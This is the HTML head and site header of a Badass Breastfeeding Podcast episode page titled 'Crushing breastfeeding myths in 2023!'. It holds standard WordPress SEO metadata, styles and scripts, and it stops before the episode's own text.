

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badassbreastfeedingpodcast.com/episode/crushing-breastfeeding-myths-in-2023/
body_size: 17516
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Crushing breastfeeding myths in 2023! - Badass Breastfeeding Podcast</title>
	<meta name="description" content="There&#039;s no shortage of breastfeeding myths and, once again, just when we thought we had heard it all we gathered some more gems for you!" />
	<link rel="canonical" href="https://badassbreastfeedingpodcast.com/episode/crushing-breastfeeding-myths-in-2023/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Crushing breastfeeding myths in 2023! - Badass Breastfeeding Podcast" />
	<meta property="og:description" content="There&#039;s no shortage of breastfeeding myths and, once again, just when we thought we had heard it all we gathered some more gems for you!" />
	<meta property="og:url" content="https://badassbreastfeedingpodcast.com/episode/crushing-breastfeeding-myths-in-2023/" />
	<meta property="og:site_name" content="Badass Breastfeeding Podcast" />
	<meta property="article:modified_time" content="2023-01-09T04:20:35+00:00" />
	<meta property="og:image" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/01/67356136_2794261883937300_652209565789585408_n.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://badassbreastfeedingpodcast.com/#organization","name":"Badass Breastfeeding Podcast","url":"https://badassbreastfeedingpodcast.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","width":250,"height":125,"caption":"Badass Breastfeeding Podcast"},"image":{"@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://badassbreastfeedingpodcast.com/#website","url":"https://badassbreastfeedingpodcast.com/","name":"Badass Breastfeeding Podcast","description":"Breastfeeding Without the Bullshit","publisher":{"@id":"https://badassbreastfeedingpodcast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badassbreastfeedingpodcast.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/episode/crushing-breastfeeding-myths-in-2023/#primaryimage","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/01/67356136_2794261883937300_652209565789585408_n.jpg","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/01/67356136_2794261883937300_652209565789585408_n.jpg","width":960,"height":720},{"@type":"WebPage","@id":"https://badassbreastfeedingpodcast.com/episode/crushing-breastfeeding-myths-in-2023/","url":"https://badassbreastfeedingpodcast.com/episode/crushing-breastfeeding-myths-in-2023/","name":"Crushing breastfeeding myths in 2023! - Badass Breastfeeding Podcast","isPartOf":{"@id":"https://badassbreastfeedingpodcast.com/#website"},"primaryImageOfPage":{"@id":"https://badassbreastfeedingpodcast.com/episode/crushing-breastfeeding-myths-in-2023/#primaryimage"},"datePublished":"2023-01-02T07:01:00+00:00","dateModified":"2023-01-09T04:20:35+00:00","description":"There's no shortage of breastfeeding myths and, once again, just when we thought we had heard it all we gathered some more gems for you!","breadcrumb":{"@id":"https://badassbreastfeedingpodcast.com/episode/crushing-breastfeeding-myths-in-2023/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://badassbreastfeedingpodcast.com/episode/crushing-breastfeeding-myths-in-2023/"]}]},{"@type":"BreadcrumbList","@id":"https://badassbreastfeedingpodcast.com/episode/crushing-breastfeeding-myths-in-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://badassbreastfeedingpodcast.com/"},{"@type":"ListItem","position":2,"name":"Episodes","item":"https://badassbreastfeedingpodcast.com/episode/"},{"@type":"ListItem","position":3,"name":"Crushing breastfeeding myths in 2023!"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; Feed" href="https://badassbreastfeedingpodcast.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/badassbreastfeedingpodcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%7CKarla%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-reboot.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-icons-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/materialdesignicons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css' type='text/css' media='all' />
<style id='castilo-style-inline-css' type='text/css'>
.featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/01/67356136_2794261883937300_652209565789585408_n.jpg'); } @media (min-width: 768px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/01/67356136_2794261883937300_652209565789585408_n-768x576.jpg'); } } @media (min-width: 992px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/01/67356136_2794261883937300_652209565789585408_n.jpg'); } } @media (min-width: 1200px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/01/67356136_2794261883937300_652209565789585408_n.jpg'); } }
</style>
<link rel='stylesheet' id='castilo-child-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-woocommerce-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/modernizr-custom.js' id='castilo-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://badassbreastfeedingpodcast.com/wp-json/" /><link rel="alternate" type="application/json" href="https://badassbreastfeedingpodcast.com/wp-json/wp/v2/episode/2599" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badassbreastfeedingpodcast.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://badassbreastfeedingpodcast.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel='shortlink' href='https://badassbreastfeedingpodcast.com/?p=2599' />
<link rel="alternate" type="application/json+oembed" href="https://badassbreastfeedingpodcast.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2Fcrushing-breastfeeding-myths-in-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://badassbreastfeedingpodcast.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2Fcrushing-breastfeeding-myths-in-2023%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS Feed" href="https://badassbreastfeedingpodcast.com/feed/podcast" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-270x270.png" />
</head>
<body data-rsssl=1 class="episode-template-default single single-episode postid-2599 wp-custom-logo theme-castilo woocommerce-no-js navbar-sticky avoid-image-multiply has-sidebar">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="row align-items-center">
				
<div class="site-title col col-lg-auto order-first">

			<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://badassbreastfeedingpodcast.com/" class="custom-logo-link" rel="home"><img width="250" height="125" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png" class="custom-logo" alt="Badass Breastfeeding Podcast" decoding="async" /></a></h1>
		
			<p class="site-description screen-reader-text">Breastfeeding Without the Bullshit</p>
	
	
</div>
	<nav id="site-menu" class="col-12 col-lg order-3 order-sm-4 order-lg-2">
		<ul id="menu-top-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://badassbreastfeedingpodcast.com/">Breastfeeding myths to throw away today</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://badassbreastfeedingpodcast.com/episodes/">Episodes</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://badassbreastfeedingpodcast.com/about/">About</a></li><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://badassbreastfeedingpodcast.com/shop/">Shop</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://badassbreastfeedingpodcast.com/contact/">Contact</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://badassbreastfeedingpodcast.com/sponsor/">Our Sponsors</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://badassbreastfeedingpodcast.com/resources/">Resources</a></li><li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://badassbreastfeedingpodcast.com/wall-of-fame/">Wall of Fame</a></li><li id="castilo-menu-cart"></li></ul>	</nav>
	<nav id="social-links-menu" class="col-12 col-md-auto order-4 order-md-1 order-lg-3">
		<ul id="menu-wall-of-fame" class="social-navigation"><li id="menu-item-100" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li id="menu-item-99" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-97" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
	<div class="site-menu-toggle col-auto order-2 order-sm-3">
		<a href="#site-menu">
			<span>Menu</span>
		</a>
	</div>
			</div>
		</div>
	</header>

	<div class="container-fluid tagline-container">
		<div class="row">
			<div class="section-tagline col-10 offset-2 col-md-5 offset-md-7">
				<em class="cursive">Breastfeeding</em> without the bullshit	
			</div>
		</div>
	</div>			

	
<header id="featured" class="featured-content padding-top-bottom">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-12 col-lg-9 col-xl-8">
				<h1 class="entry-title">Crushing breastfeeding myths in 2023!</h1>
				<div class="entry-meta">
										<span class="posted-in">
						<span class="screen-reader-text">Posted in:</span>
						<a href="https://badassbreastfeedingpodcast.com/category/january-2023/" rel="category tag">January 2023</a>					</span>
					
					<span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="https://badassbreastfeedingpodcast.com/episode/crushing-breastfeeding-myths-in-2023/" rel="bookmark"><time class="entry-date published" datetime="2023-01-02T01:01:00-06:00">January 2, 2023</time><time class="updated" datetime="2023-01-08T22:20:35-06:00">January 8, 2023</time></a></span>
